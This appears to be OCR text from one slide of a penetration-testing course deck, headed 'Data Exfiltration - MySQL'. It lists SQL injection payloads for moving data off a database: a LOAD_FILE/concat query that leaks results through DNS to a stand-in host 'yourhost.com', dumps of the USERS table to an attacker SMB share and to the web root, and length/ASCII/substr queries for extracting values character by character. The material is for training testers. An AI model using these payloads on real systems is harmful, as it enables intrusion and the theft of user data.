 Data Exfiltration - MySQL
DNS Request
SELECT
LOAD_FILE(concat('\\\\',(QUERY_WITH_ONLY_ONE_ROW),
'.yourhost.com\\'))
SMB Share
SELECT * FROM USERS INTO OUTFILE
'\\attacker\SMBshare\output.txt'
HTTP Server
SELECT * FROM USERS INTO OUTFILE
'/var/www/html/output.txt'
Numeric Concatenation
SELECT length(user())
SELECT ASCII(substr(user(),1))
stinnett
ADVANCED PENTESTING SOLUTIONS
82